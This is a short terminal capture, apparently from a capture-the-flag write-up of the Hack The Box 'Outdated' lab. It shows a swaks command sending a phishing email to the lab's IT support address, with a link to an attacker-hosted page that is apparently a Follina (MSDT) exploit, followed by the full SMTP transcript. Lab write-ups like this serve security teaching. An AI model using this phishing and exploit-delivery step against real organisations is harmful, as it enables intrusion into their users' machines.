 (root💀kali)-[/home/kali/msdt-follina]
swaks --to itsupport@outdated.htb --from "0×df@0×df.htb" --header "Subject: Internal web app" --body "http://10.10.17.140/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
← 220 mail.outdated.htb ESMTP
→ EHLO kali
← 250-mail.outdated.htb
← 250-SIZE 20480000
← 250-AUTH LOGIN
← 250 HELP
→ MAIL FROM:<0×df@0×df.htb>
← 250 OK
→ RCPT TO:<itsupport@outdated.htb>
← 250 OK
→ DATA
← 354 OK, send.
→ Date: Sat, 07 Jan 2023 09:58:22 -0500
→ To: itsupport@outdated.htb
→ From: 0×df@0×df.htb
→ Subject: Internal web app
→ Message-Id: <20230107095822.002676@kali>
→ X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
→
→ http://10.10.17.140/msdt.html
→
→
→ .
← 250 Queued (10.144 seconds)
→ QUIT
← 221 goodbye
=== Connection closed with remote host.
先知社区